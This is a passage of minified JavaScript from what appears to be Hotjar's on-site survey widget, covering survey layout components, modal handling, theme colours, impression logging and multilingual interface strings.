0:n.questionTitle})),Ac=et.div(_c||(_c=xc(["\n    && {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n        overflow-y: auto;\n        overflow-x: hidden;\n        padding: "," ",";\n        margin: -"," -",";\n        background-color: ",";\n    }\n"])),st.spacer.x1,st.spacer.x0pt5,st.spacer.x1pt5,st.spacer.x0pt5,st.spacer.x1pt5,(function(e){return e.theme.background})),zc=function(e){var n,t,r,o=e.question,i=e.isStepValid,a=e.onQuestionSkipped,l=e.onQuestionSubmitted,s=e.onAnswerChange,c=e.hideLogo,u=e.logo,d=e.forceMobile,f=e.labelId,h=dt(),m=Cc[o.type],_=ft(sr())||d,v=o.type===gt.TITLE_AND_DESCRIPTION,y=X(null),b=!1===c&&null!=u;return p("div",{"aria-labelledby":f},p(Ac,{theme:h},p(Oc,{id:f,theme:h,tabIndex:-1,ref:y},p(Ma,{text:o.text,isInline:!0})),!v&&p(Es,{key:o.uuid,imageAlt:o.image_alt,imagePath:o.image_path,imageThumbnailPath:o.image_thumbnail_path}),p(m,{key:o.uuid,question:o,onChange:s,onSubmit:l,ariaDescribedBy:f}),v&&p(Es,{key:o.uuid,imageAlt:o.image_alt,imagePath:o.image_path,imageThumbnailPath:o.image_thumbnail_path})),p(Mc,{withLogo:b},p(Pc,{isPreviewMode:sr(),fullWidth:!b},p(ua,{withCustomCSS:null===(n=h.customCSS)||void 0===n?void 0:n.button,isDisabled:!i,onClick:l,size:_?"m":"s"},hj.polls.translate("next")),!o.required&&(_?p(ua,{withCustomCSS:null===(t=h.customCSS)||void 0===t?void 0:t.skipButton,kind:"ghost",onClick:a},hj.polls.translate("skip")):p(Ca,{withCustomCSS:null===(r=h.customCSS)||void 0===r?void 0:r.skipButton,onClick:a,as:"button",kind:"inline"},hj.polls.translate("skip")))),b&&p(bc,{logo:u,theme:h})))};function Ic(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Ec,Tc,Lc,Nc,Fc,Dc,Uc=function(e,n,t){var r="desktop"===t?"initial":"none",o="mobile"===t?"initial":"none",i=function(t){return n?o:e?r:t};return Zr(kc||(kc=Ic(["\n        display: ",";\n\n        "," {\n            display: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r))},Bc=et.div(jc||(jc=Ic(["\n    && {\n        margin-top: ",";\n        width: 100%;\n        text-align: center;\n        font-size: 0.875em; // 14px\n        color: ",";\n        ","\n    }\n"])),st.spacer.x6,(function(e){return e.theme.pageTextColor}),(function(e){var n=e.isPreviewMode,t=e.forceMobilePreview;return Uc(n,t,"desktop")})),Rc=et.div(Sc||(Sc=Ic(["\n    && {\n        color: ",";\n        margin-top: ",";\n        font-size: 0.75em; // 12px\n        ","\n    }\n"])),(function(e){return e.theme.defaultText}),st.spacer.x1pt5,(function(e){var n=e.isPreviewMode,t=e.forceMobilePreview;return Uc(n,t,"mobile")}));function Hc(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var qc,$c,Zc,Wc,Gc=et.div(Tc||(Tc=Hc(["\n    && {\n        width: 100%;\n        height: 100vh;\n        /* prefer dvh units if supported so mobile browser UI is accounted for */\n        height: 100dvh;\n        position: absolute;\n        top: 0;\n        left: 0;\n        flex-direction: column;\n\n        ","\n        display: flex;\n    }\n"])),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="justify-content: center; align-items: center;",o="justify-content: flex-end;",i=function(e){return t?o:n?r:e},Zr(Ec||(Ec=Hc(["\n        ","\n        "," {\n            ","\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),Vc=et.div(Dc||(Dc=Hc(["\n    && {\n        background: white;\n        border-radius: "," "," 0 0;\n        box-shadow: ",";\n        padding: "," "," ",";\n        margin: auto;\n        overflow: auto;\n\n        * {\n            ","\n            ","\n        }\n\n        ","\n        ","\n        ","\n    }\n"])),st.spacer.x1,st.spacer.x1,st.shadow.modal,st.spacer.x2pt5,st.spacer.x2pt5,st.spacer.x1pt5,st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="384px",o="100%",i=function(e){return t?o:n?r:e},Zr(Lc||(Lc=Hc(["\n        width: ",";\n\n        "," {\n            width: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="".concat(st.spacer.x1),o="".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0"),i=function(e){return t?o:n?r:e},Zr(Nc||(Nc=Hc(["\n        border-radius: ",";\n\n        "," {\n            border-radius: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="calc(100vh - 120px)",o="100vh",i=function(e){return t?o:n?r:e},Zr(Fc||(Fc=Hc(["\n        max-height: ",";\n\n        "," {\n            max-height: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),Xc=function(e){var n=e.children,t=e.labelId,r=void 0===t?"":t,o=dt(),i={isPreviewMode:sr(),forceMobilePreview:e.isMobilePreview,theme:o};return p(Gc,i,p("div",{role:"dialog","aria-labelledby":r},p(Vc,i,n)),p(Bc,i,hj.polls.translate("password_warning")))},Jc=ue((function(e){var n=e.children,t=e.labelId,r=e.uniqueId,o=e.isMobilePreview,i=dt();return p(Xc,{isMobilePreview:o,uniqueId:r,labelId:t},n,p(Rc,{isPreviewMode:sr(),forceMobilePreview:o,theme:i},hj.polls.translate("password_warning")))}));function Kc(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Yc,Qc,eu,nu,tu,ru,ou,iu,au,lu=function(e,n,t,r,o){return n?r:e?o:t},su=et.div($c||($c=Kc(["\n    && {\n        display: ",";\n        flex-direction: column;\n        z-index: ",";\n        background: ",";\n        padding: "," ",";\n        overflow: hidden;\n\n        * {\n            ","\n            ","\n        }\n\n        ","\n    }\n"])),(function(e){return e.isClosed?"none":"flex"}),st.maxIndex,(function(e){return e.backgroundColor}),st.spacer.x2,st.spacer.x2pt5,st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="0 0",o="0 auto",i="initial",a="".concat(344,"px"),l="".concat(st.spacer.x1),s="".concat(st.shadow.desktop,", 0px 4px 30px 0px rgba(0, 0, 0, 0.05)"),Zr(qc||(qc=Kc(["\n        margin: ",";\n        max-width: ",";\n        border-radius: ",";\n        box-shadow: ",";\n\n        "," {\n            margin: ",";\n            max-width: ",";\n            border-radius: ",";\n            box-shadow: ",";\n        }\n    "])),lu(n,t,r,r,o),lu(n,t,i,i,a),lu(n,t,i,i,l),lu(n,t,i,i,s),st.breakpoint.desktop,lu(n,t,o,r,o),lu(n,t,a,i,a),lu(n,t,l,i,l),lu(n,t,s,i,s));var n,t,r,o,i,a,l,s})),cu=et.div(Wc||(Wc=Kc(["\n    && {\n        ","\n    }\n"])),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="".concat(st.spacer.x2," 0"),o="".concat(st.spacer.x3," 0"),Zr(Zc||(Zc=Kc(["\n        padding: ",";\n\n        "," {\n            padding: ",";\n        }\n    "])),lu(n,t,r,r,o),st.breakpoint.desktop,lu(n,t,o,r,o));var n,t,r,o})),uu=function(e){var n=e.isMobilePreview,t=e.isClosed,r=e.children,o=e.labelId,i=void 0===o?"":o,a=dt();return p(cu,{isPreviewMode:sr(),forceMobilePreview:n,role:"dialog","aria-labelledby":i,"aria-hidden":t},p(su,{backgroundColor:a.background,isClosed:t,position:a.position,isPreviewMode:sr(),forceMobilePreview:n,theme:a},r))},du=function(e){var n,t,r,o,i,a,l,s,c=e.all,u=e.horizontal,d=e.vertical,p=e.left,f=e.top,h=e.right,m=e.bottom,_=null!==(n=null!==(t=null!=f?f:d)&&void 0!==t?t:c)&&void 0!==n?n:"initial",v=null!==(r=null!==(o=null!=m?m:d)&&void 0!==o?o:c)&&void 0!==r?r:"initial",y=null!==(i=null!==(a=null!=p?p:u)&&void 0!==a?a:c)&&void 0!==i?i:"initial",b=null!==(l=null!==(s=null!=h?h:u)&&void 0!==s?s:c)&&void 0!==l?l:"initial";return"\n        margin-top: ".concat(_,"; \n        margin-bottom: ").concat(v,"; \n        margin-left: ").concat(y,"; \n        margin-right: ").concat(b,";\n    ")};function pu(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var fu,hu=et.div(eu||(eu=pu(["\n    && {\n        background: ",";\n        box-shadow: ",";\n        padding: "," "," ",";\n        margin: auto;\n        max-height: calc(100dvh - ",") !important;\n        overflow: auto;\n        * {\n            ","\n            ","\n        }\n\n        ","\n        ","\n    }\n"])),(function(e){return e.theme.background}),st.shadow.modal,st.spacer.x2pt5,st.spacer.x2pt5,st.spacer.x1pt5,st.spacer.x7pt5,st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="384px",o="100%",i=function(e){return t?o:n?r:e},Zr(Yc||(Yc=pu(["\n        width: ",";\n        "," {\n            width: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="".concat(st.spacer.x1),o="".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0"),i=function(e){return t?o:n?r:e},Zr(Qc||(Qc=pu(["\n        border-radius: ",";\n        "," {\n            border-radius: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),mu=et.div(tu||(tu=pu(["\n    && {\n        position: fixed;\n        top: 0;\n        left: 0;\n        z-index: ",";\n        height: 100vh;\n        width: 100vw;\n        display: flex;\n        justify-content: center;\n        background: ",";\n\n        ","\n    }\n"])),st.maxIndex,st.colors.modal_overlay,(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="center",o=function(e){return t?"end":n?r:e},Zr(nu||(nu=pu(["\n        align-items: ",";\n        "," {\n            align-items: ",";\n        }\n    "])),o("end"),st.breakpoint.desktop,o(r));var n,t,r,o})),_u=et.dialog(ou||(ou=pu(["\n    && {\n        padding: 0;\n        border: none;\n        overflow: visible;\n        border-radius: ",";\n        max-width: 100vw;\n        ","\n\n        &::backdrop {\n            display: none;\n        }\n    }\n"])),st.spacer.x1,(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="width: 100%; ".concat(du({all:"0",top:"auto"})),o="width: fit-content; ".concat(du({all:"auto"})),i=function(e){return t?r:n?o:e},Zr(ru||(ru=pu(["\n        ","\n        "," {\n            ","\n        }\n    "])),i(r),st.breakpoint.desktop,i(o));var n,t,r,o,i})),vu=et.div(iu||(iu=pu(["\n    && {\n        display: flex;\n        justify-content: end;\n        align-items: center;\n        height: ",";\n    }\n"])),st.spacer.x4pt5),yu=et.button(au||(au=pu(["\n    && {\n        border: none;\n        border-radius: ",";\n        background: none;\n        height: ",";\n        width: ",";\n        outline: none !important;\n\n        &:hover {\n            cursor: pointer;\n        }\n\n        &:focus-visible {\n            box-shadow: 0px 0px 0px 1px #ffffff, 0px 0px 0px 3px ",";\n        }\n    }\n"])),st.spacer.x0pt5,st.spacer.x3,st.spacer.x3,(function(e){return e.theme.button})),bu=function(e){var n,t,r=e.children,o=e.labelId,i=void 0===o?"":o,a=e.isClosed,l=e.onClose,s=e.isMobilePreview,c={isPreviewMode:sr(),forceMobilePreview:s},u=dt(),d=X(null),f=!sr()&&"function"==typeof HTMLDialogElement&&"function"==typeof HTMLDialogElement.prototype.showModal,h=X(),m=X(!1),_=oo(null===(n=u.customCSS)||void 0===n||null===(t=n.closeButton)||void 0===t?void 0:t.color)||u.icon;return G((function(){f&&setTimeout(hj.tryCatch((function(){var e;document.body.contains(d.current)&&(m.current||d.current.showModal(),m.current=!0,sr()||(h.current instanceof IntersectionObserver&&h.current.disconnect(),h.current=null!==(e=h.current)&&void 0!==e?e:new IntersectionObserver((function(e){var n,t;!0!==(null===(n=e[0])||void 0===n?void 0:n.isIntersecting)&&(null===(t=d.current)||void 0===t||t.close(),l())})),h.current.observe(d.current)))}),"show-survey-modal"),0)}),[f]),a?null:p(mu,{forceMobilePreview:c.forceMobilePreview,isPreviewMode:c.isPreviewMode},p(_u,{as:f?"dialog":"div",role:f?"":"dialog",ref:d,"aria-labelledby":i,forceMobilePreview:c.forceMobilePreview,isPreviewMode:c.isPreviewMode},p(hu,{theme:u,forceMobilePreview:c.forceMobilePreview,isPreviewMode:c.isPreviewMode},p(vu,null,p(yu,{theme:u,onClick:l,"aria-label":hj.polls.translate("close")},p(Gr,{color:_}))),r)))},gu=function(e,n){var t,r;if(hj.isPreview)return!1;var o=(null===(t=e.targeting)||void 0===t?void 0:t.filter((function(e){return"url"===e.component})))||[],i=null===(r=e.targeting)||void 0===r?void 0:r.some((function(e){return"trigger"===e.component})),a=e.display_type===wt.EXTERNAL||e.display_type===wt.MOBILE_POPOVER,l=i||a||!0===hj.targeting.matchUrl(o,hj.currentUrl);return hj.tryCatch((function(){if(!l)throw new Error("Rendered survey out of URL targeting in ".concat(n," with ID: ").concat(e.id))}),"render-out-of-targeting")(),!l},wu=t(5104),xu=t.n(wu),ku=t(6228),ju=t.n(ku),Su=t(3399),Cu=t.n(Su),Mu=t(8585),Pu=t.n(Mu),Ou=function(){return p($r,{styles:[{"@font-face":{fontFamily:"roboto",src:"url(".concat(ju(),") format('woff2'), url(").concat(xu(),") format('woff')"),fontWeight:"400",fontStyle:"normal"}},{"@font-face":{fontFamily:"roboto",src:"url(".concat(Pu(),") format('woff2'), url(").concat(Cu(),") format('woff')"),fontWeight:"500",fontStyle:"normal"}}]})};function Au(){return Au=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},Au.apply(this,arguments)}function zu(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Eu(n,void 0!==t&&t<r?t:r)}return e(n,t)}function Iu(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Eu(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Eu(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Eu(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Tu=0,Lu=0,Nu=et.form(fu||(fu=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        overflow: hidden;\n        display: flex;\n        flex-direction: column;\n        position: relative;\n        padding: 0 ",";\n        margin: 0 -",";\n        justify-content: center;\n        flex-grow: 1;\n    }\n"])),st.spacer.x2pt5,st.spacer.x2pt5);function Fu(e){switch(e){case wt.EXTERNAL:case wt.FULL_SCREEN:return!1;default:return!0}}var Du=function(e){var n,t=e.survey;!function(e){var n=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return yt(n,2<r?2:r)}return e(n,2)}(vt,W(bt)),t=n[0],r=n[1];G((function(){return _t.add((function(){r(bt())}),e),function(){return _t.remove(e)}}),[e])}(t.id);var r,o=dt(),i=lr(o),a="once"===t.persist_condition,l=xt(o),s=l.isExternal,c=l.isModal,u=l.isPopover,d=l.isButton,f=l.isInline,h=l.isBubble,m=l.isMobilePopover,_=zu(Iu,W((function(){return"hotjar-survey-"+hj.uuid()})),1)[0],v=zu(Iu,W((function(){return"hj-survey-lbl-".concat(Tu+=1)})),1)[0],y=zu(Iu,W((function(){return"hj-survey-toggle-".concat(Lu+=1)})),1)[0],b=zu(Iu,W(!(null!==(n=t.preview)&&void 0!==n&&n.forceExpanded)&&!c&&!s&&!f&&(r=t.id,!hj.isPreview&&hj.bridge.storage.items.POLL_MINIMIZED.exists(r)||d||h||u&&ht(t.previewDevice,o.displayType))),2),g=b[0],w=b[1],x=zu(Iu,W(!1),2),k=x[0],j=x[1],S=Rr(t,k),C=S.state,M=S.actions,P=C.isSubmitted,O=C.answerValid,A=C.hasInteracted,z=C.question,I=C.isFinalStep,E=C.isClosed,T=M.onQuestionSkipped,L=M.onQuestionSubmitted,N=M.setInteracted,F=M.onAnswerChange,D=M.onClose,U=z&&z.type===gt.TITLE_AND_DESCRIPTION,B=Xi(t.logo_path||t.logo_url),R=X(!1);R.current||(R.current=!0,gu(t,"Survey component"));var H=function(){hj.bridge.storage.items.POLL_DONE.add(t.id)},q=function(){if(m)D();else{if(sr()||function(e,n){n?hj.bridge.storage.items.POLL_MINIMIZED.add(e):hj.bridge.storage.items.POLL_MINIMIZED.remove(e)}(t.id,!g),a){if(g)return w(!1);H(),D()}else w((function(e){return!e}));sr()||setTimeout((function(){var e=document.getElementById(y);e&&e.focus()}))}};G((function(){sr()||(t.ask_for_consent&&hj.request.getConsentGranted((function(e){j(e)})),a&&H(),hj.event.signal("poll.show",hj.widget.pollsData[t.id]))}),[j,t]),G((function(){sr()&&I&&N(!0)}),[I]);var $=X(null),Z=X(null),V=X(null),J=X(null),K=X(null);G((function(){var e,n;null!==$.current&&!sr()&&A&&(e=$.current,n=function(e){var n=e.querySelectorAll(qr);if(0!==n.length){var t=Array.from(n);return t.sort(Hr),t[0]}}(e),null==n||n.focus())}),[z]),G((function(){var e;U||null===(e=K.current)||void 0===e||e.removeAttribute("tabindex")}),[U]);var Y="phone"===t.previewDevice,Q=!(sr()?Y:ft()),ee=null!=B,ne=p(Nu,Au({},g?{inert:!0}:{},{onSubmit:function(e){return e.preventDefault()},ref:$}),I?p(Ha,{theme:o,showLegal:t.show_legal,thankYouMessage:t.content.thankyou,askForConsent:t.ask_for_consent,isSubmitted:P,surveyId:t.id,showCloseButton:Fu(t.display_type),onClose:D}):p(zc,{question:z,isStepValid:z.type===gt.TITLE_AND_DESCRIPTION||O,hideLogo:!Q,logo:B,onQuestionSkipped:T,onQuestionSubmitted:L,onAnswerChange:F,forceMobile:Y,labelId:v}),ee&&!Q&&p(wc,{logo:B,theme:o}));return p("div",{ref:i.ref,lang:hj.polls.translate("lang")||"en",id:_,dir:hj.widget.isActiveLanguageDirectionRtl?"rtl":"ltr"},p(Ou,null),p("div",{"data-testid":"survey-root",ref:V},function(){if(u||m){var e=m||(sr()?"phone"===t.previewDevice:ft());return p(zo,{question:z,isMinimized:g,isClosed:E,isFinalStep:I,showCloseButton:a||m,updateMinimizedState:q,isMobile:e,showBorder:!m,showBackdrop:!m,labelId:v,toggleId:y},ne)}return h?p(Yo,{isMinimized:g,isClosed:E,isFinalStep:I,isShowingOnce:a,updateMinimizedState:q,isMobilePreview:"phone"===t.previewDevice,uniqueId:_,labelId:v,toggleId:y},ne):d?p(Vi,{isMinimized:g,isClosed:E,isFinalStep:I,isShowingOnce:a,updateMinimizedState:q,isMobilePreview:"phone"===t.previewDevice,labelId:v,toggleId:y,buttonLabel:t.button_survey_label,surveyBodyRef:J,buttonRef:Z},ne):s?p(Jc,{isMobilePreview:"phone"===t.previewDevice,uniqueId:_,labelId:v},ne):f?p(uu,{isClosed:E,isMobilePreview:"phone"===t.previewDevice,labelId:v},ne):c?p(bu,{onClose:D,isMobilePreview:"phone"===t.previewDevice,uniqueId:_,labelId:v,isClosed:E},ne):p("div",null)}()))},Uu=t(5090),Bu=t.n(Uu);function Ru(e){return Ru="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ru(e)}function Hu(e,n){for(var t=0;t<n.length;t++){var r=n[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,qu(r.key),r)}}function qu(e){var n=function(e,n){if("object"!=Ru(e)||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=Ru(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==Ru(n)?n:String(n)}function $u(e,n,t){return n=Wu(n),function(e,n){if(n&&("object"===Ru(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,Zu()?Reflect.construct(n,t||[],Wu(e).constructor):n.apply(e,t))}function Zu(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(Zu=function(){return!!e})()}function Wu(e){return Wu=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Wu(e)}function Gu(e,n){return Gu=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,n){return e.__proto__=n,e},Gu(e,n)}var Vu=function(e){function n(e){return function(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this,n),$u(this,n,[e])}var t,r;return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(n&&n.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),n&&Gu(e,n)}(n,e),t=n,(r=[{key:"componentDidCatch",value:function(e){hj.exceptions.log(e,this.props.moduleName)}},{key:"render",value:function(){return this.props.children}}])&&Hu(t.prototype,r),Object.defineProperty(t,"prototype",{writable:!1}),n}(m);function Xu(e){return Xu="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Xu(e)}var Ju=function(e){return"survey_".concat(e)};function Ku(e,n){if(hj.surveyImpressionsEndpoint&&!hj.isPreview){var t="".concat(hj.surveyImpressionsEndpoint,"?id=").concat(e,"&device=").concat(Va(),"&survey_type=").concat(n);hj.log.debug("poll id: ".concat(e," recording impression."),"poll"),hj.ajax.get(t)}else hj.log.debug("poll id: ".concat(e," skipping recording impression."),"poll")}function Yu(n,t){var r,o,a,c,u,d,f,m,_,v,y,b,g=(a=(r=n).background||"#ffffff",c=r.button_color||"#324FBE",u=rr(c),d=kt(c),f="light"===r.skin,m=kt(a),_=ar(a,u.colors,m?700:300),v=kt(_),y=kt(null!==(o=r.pageBackground)&&void 0!==o?o:""),b=r.custom_css?ro(r.custom_css):null,{skin:r.skin,displayType:r.display_type,position:r.position,background:a,overlay:"rgba(26, 25, 25, 0.7)",button:u.colors[500],buttonHover:_,buttonOutline:ar(a,u.colors,m?600:400),buttonText:d?u.colors[999]:u.colors[0],buttonTextHover:v?u.colors[999]:u.colors[0],buttonSecondaryText:m?ar(a,u.colors,500,4.5):u.colors[0],ghostButton:"transparent",ghostButtonText:f?u.colors[999]:u.colors[0],ghostButtonHover:u.greys[100],defaultText:f?u.colors[999]:u.colors[0],textLight:f?"rgba(0,0,0, 0.7)":"rgba(255, 255, 255, 0.94)",subtitle:f?"#111":"#FFF",title:f?u.colors[999]:u.colors[0],disabled:u.greys[100],disabledText:ar(a,u.greys,d?700:300,2),icon:ar(a,u.greys,500),iconHover:ar(a,u.greys,700),option:ar(a,u.colors,500),optionText:f?u.colors[999]:u.colors[0],optionBorder:ar(a,u.greys,200),optionBorderActive:ar(a,u.colors,700),optionBackgroundSelected:u.colors[100],optionTextSelected:u.colors[999],inputText:f?u.colors[999]:u.colors[0],inputPlaceholder:ar(a,u.greys,f?500:300,4.5),inputBorder:ar(a,u.greys,m?200:0),inputBorderActive:ar(a,u.greys,400),inputOutline:ar(a,u.colors,300),scaleBackground:a,scaleBackgroundHover:a,scaleBackgroundSelected:u.colors[100],scaleDataPointText:f?u.colors[999]:u.colors[0],scaleDataPointTextSelected:u.colors[999],scaleDataPointBorder:ar(a,u.greys,200),scaleDataPointBorderHover:ar(a,u.greys,500),scaleDataPointBorderHoverOutline:ar(a,u.greys,400),scaleDataPointBorderActive:ar(a,u.greys,200),scaleOutline:ar(a,u.colors,500),scaleSliderBackground:u.greys[100],scaleSliderFill:ar(a,u.colors,500),scaleSliderBorder:ar(a,u.greys,100),scaleSliderBorderHover:ar(a,u.greys,400),scaleSliderBorderFocus:ar(a,u.colors,500),sliderThumbBorder:ar(a,u.greys,m?400:600),pageTextColor:y?"rgba(0,0,0, 0.7)":"rgba(255, 255, 255, 0.94)",customCSS:b}),w=xt(g).isInline,x=document.createElement("div");if(x.classList.add(mr),x.id=Ju(null==n?void 0:n.id),!gu(n,"renderSurveyWidget")){t.appendChild(x),hj.surveyImpressionsMoved&&Ku(n.id,n.display_type),g.skin&&x.classList.add("_hj-widget-theme-".concat(g.skin));var k=[Bu().globalStyles,Bu().resetStyles,Bu()[hj.widget.activeLanguageDirection]];w&&k.push(Bu().inlineSurvey);var j=k.join(" ");!function(n,t,r){var o,a,c;e.__&&e.__(n,t),a=(o=r===i)?null:r&&r.__k||t.__k,n=p(h,null,[n]),c=[],P(t,(o?t:r||t).__k=n,a||l,l,void 0!==t.ownerSVGElement,r&&!o?[r]:a?null:t.childNodes.length?s.slice.call(t.childNodes):null,c,r||l,o),O(c,n)}(p(Vu,{moduleName:"polls"},p(ut,{theme:g},p("div",{className:j},p(Du,{key:n.id,survey:n})))),x)}}var Qu,ed,nd=hj.tryCatch((function(e,n){var t,r="inline"===(null==e?void 0:e.display_type),o=r?e.parent_element_selector:n,i=(t=o)instanceof HTMLElement||"object"===Xu(t)&&1===t.nodeType&&"object"===Xu(t.style)&&"object"===Xu(t.ownerDocument)?o:document.querySelector(o);if(!gu(e,"renderSurvey")){if(i&&_r(i,".".concat(mr)),(hj.isPreview||!r&&i)&&Yu(e,i),r&&o&&!hj.isPreview){var a=function(e,n){var t=function(){var t=document.querySelector(e);return null!==t&&(hj.tryCatch(n,"polls")(t),!0)};if(t())return null;var r=new MutationObserver((function(){t()&&r.disconnect()})),o=setTimeout((function(){t()||r.observe(document.documentElement||document.body,{attributes:!0,attributeOldValue:!0,childList:!0,subtree:!0,characterData:!0})}),250);return function(){clearTimeout(o),null==r||r.disconnect()}}(o,(function(n){!function(e,n){var t=document.getElementById(Ju(null==n?void 0:n.id));e&&!t&&(hj.surveyImpressionsMoved||Ku(n.id,n.display_type),Yu(n,e))}(n,e)}));null!==a&&hj.widget.registerCleanupForInlineWidget(a)}return nd}}),"polls");hj.polls.translate=(Qu={af:{next:"Volgende",please_type_here:"Tik asb. hier ...",reply:"Antwoort",feedback:"Terugvoer",close:"Sluit",give_consent:"Ja seker",decline_consent:"Nee dankie",skip:"Slaan oor.",password_warning:"Moenie wagwoorde invoer nie",comment_label:"Voer 'n opmerking in"},ar:{next:"التالى",please_type_here:"الرجاء الكتابة هنا...",reply:"رد",consent:"ربط ردودك بالبيانات المتعلقة بزيارتك للموقع (ببيانات الجهاز المستخدم، بيانات الاستخدام ، ملفات تعريف الارتباط (الكوكيز)، والتفاعلات) سيساعدنا على تحسين الخدمة بشكل أسرع. هل توافق على القيام بذلك لزياراتك السابقة والمستقبلية؟",comment_for_option:"التعليق على الخيار",consent_more_information:"المزيد من المعلومات",feedback:"رأي",close:"أغلق",skip:"تجاوز",give_consent:"نعم بالتأكيد",decline_consent:"ًلا شكرا",password_warning:"أبداً لا تدخل كلمات المرور",comment_label:"أدخل تعليق"},bg:{next:"Следващия",please_type_here:"Моля напишете Вашия отговор тук...",reply:"Отговор",consent:"Свързвайки вашата обратна връзка с данни свързани с посещенията на вашата страница (спрямо устройство, данни за потреблението, бизквитки, поведение и интеракции) ще ни помогне да подобрим услугата си. Съгласни ли сте да направим това за досегашните и бъдещите посещения на вашата страница?",consent_more_information:"Повече информация",feedback:"Обратна връзка",close:"Затвори",skip:"Пропусни",give_consent:"Да, разбира се",decline_consent:"Не благодаря",password_warning:"Никога не въвеждайте пароли",comment_label:"Въведете коментар"},ca:{next:"Següent",please_type_here:"Introdueix aquí...",reply:"Respondre",consent:"Connectant els teus comentaris amb les dades relacionades a les teves visites (específics del dispositiu, ús de dades, cookies, comportament i interaccions) ens ajudarà a millorar més rapidament. Podem comptar amb el teu consentiment per connectar-los, per a les teves anteriors i futures visites?",consent_more_information:"Més informació",feedback:"Comentaris",close:"Tanca",skip:"Omet",give_consent:"Si, es clar",decline_consent:"No gràcies",password_warning:"Mai introdueixis contrasenyes",comment_label:"Introdueix un comentari"},cs:{next:"Další",please_type_here:" Zde prosím odpovězte...",reply:"Odpovědět",consent:"Připojená zpětná vazba od vás spolu s údaji o vašich návštěvách (typ zařízení, využití dat, soubory cookies, chování a vzájemné interakce) nám pomůže se rychleji 